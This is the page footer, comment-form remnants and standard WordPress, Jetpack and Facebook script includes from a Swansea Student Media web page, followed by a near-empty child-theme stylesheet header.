<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e32eb15343" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="141"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 690a55332ef68
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2021\/01\/23\/post-veganuary-blues\/":13782};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202545.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13782',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13782' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690a55332fdeb"></textarea>
						<div id="td_live_css_uid_1_690a55332fdeb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690a55332fdeb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690a55332fdeb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

